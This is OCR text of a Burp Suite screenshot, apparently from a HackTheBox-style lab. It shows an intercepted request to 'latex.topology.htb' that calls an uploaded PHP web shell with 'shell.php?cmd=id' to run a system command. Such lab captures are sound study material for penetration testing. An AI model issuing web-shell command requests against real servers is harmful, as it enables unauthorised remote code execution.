 Applications Places System root@gibson Mozilla Firefox Burp Suite Community ... Fri Nov 3, 15:52
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://latex.topology.htb:80 [10.10.11.217]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n Inspector
1 GET /tempfiles/shell.php?cmd=id HTTP/1.1
2 Host: latex.topology.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 10
Search... 0 matches